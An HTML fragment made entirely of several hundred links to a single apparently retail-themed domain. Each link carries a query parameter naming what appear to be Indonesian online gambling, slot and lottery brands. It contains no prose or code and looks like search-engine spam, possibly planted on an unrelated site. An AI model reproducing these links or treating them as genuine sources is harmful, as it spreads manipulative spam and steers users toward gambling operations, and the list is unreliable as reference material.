<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
